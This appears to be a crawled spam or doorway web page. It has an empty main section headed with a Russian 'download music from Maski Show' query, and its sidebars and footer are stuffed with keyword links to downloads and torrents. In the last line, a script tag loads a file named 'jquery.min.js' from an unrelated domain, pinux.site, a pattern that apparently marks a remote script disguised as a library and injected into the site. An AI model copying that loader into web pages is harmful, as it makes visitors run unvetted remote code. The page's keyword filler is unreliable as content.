

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-muzyka-iz-maski-shou-skachat.html
body_size: 2159
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Музыка из маски шоу скачать - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Музыка из маски шоу скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-bedenko-matematika-2-klass-skachat.html">Беденко математика 2 класс скачать</a></li>
                                <li><a href="kyjy9l-fayl-ntldr-skachat.html">Файл ntldr скачать</a></li>
                                <li><a href="kyjy9l-shema-vyazaniya-tuniki-spicami-dlya-zhenschin.html">Схема вязания туники спицами для женщин</a></li>
                                <li><a href="kyjy9l-staraya-kniga-vasileostrovskaya.html">Старая книга василеостровская</a></li>
                                <li><a href="kyjy9l-spiral-kniga.html">Спираль книга</a></li>
                                <li><a href="kyjy9l-zhurnal-ucheta-ispytaniy-gruzopodemnyh-mehanizmov.html">Журнал учета испытаний грузоподъемных механизмов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать музыку из передач бесплатно и без регистрации.</li>
<li>Слайд-шоу - видео из фотографий и музыки.</li>
<li>Звуки секундомера СКАЧАТЬ и слушать онлайн.</li>
<li>Мелодии музыка и рингтоны на звонок телефона.</li>
<li>Звуки колокола СКАЧАТЬ и слушать онлайн.</li>
<li>Музыка для фигурного катания.</li>
<li>ВидеоШОУ - программы для обработки видео.</li>
<li>Русская Музыка.</li>
<li>Новости шоу бизнеса России. Все скандалы на сегодня.</li>
<li>Программы для веб-камер скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-ustnoe-vyskazyvanie-na-temu-moya-lyubimaya-kniga.html">Устное высказывание на тему моя любимая книга</a></li>
                                            <li><a href="kyjy9l-vedomost-otstupleniy-ot-proekta-obrazec.html">Ведомость отступлений от проекта образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-specifikaciya-v-proekte-obrazec.html">Спецификация в проекте образец</a></li>
                                            <li><a href="kyjy9l-kabalevskiy-prezentaciya.html">Кабалевский презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-torrent-igry-pk-2010.html">Скачать торрент игры пк 2010</a></li>
                                            <li><a href="kyjy9l-socialnaya-rabota-s-molodezhyu-v-shvecii-prezentaciya.html">Социальная работа с молодежью в швеции презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-igry-mugen-skachat-torrent.html">Игры mugen скачать торрент</a></li>
                                            <li><a href="kyjy9l-skachat-torrent-film-berlin-zovet.html">Скачать торрент фильм берлин зовет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
